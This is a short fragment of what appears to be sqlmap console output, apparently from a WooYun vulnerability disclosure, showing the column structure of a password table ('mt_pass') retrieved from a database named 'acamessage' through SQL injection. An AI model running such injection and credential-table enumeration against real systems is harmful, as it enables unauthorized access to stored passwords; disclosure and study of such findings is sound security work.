 [12:02:17] [INFO] retrieved: id
[12:02:19] [INFO] retrieved: char
[12:02:19] [INFO] retrieved: pass
[12:02:20] [INFO] retrieved: char
Database: acamessage
Table: mt_pass
[4 columns]
+--------+------+
| Column | Type |
+--------+------+
| dname | char |
| http | char |
| id | char |
| pass | char |
+--------+------+
[12:02:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[12:02:20] [INFO] fetched data logged to text files under 'C:\Users\Administ
[*] shutting down at 12:02:20
www.wooyun.org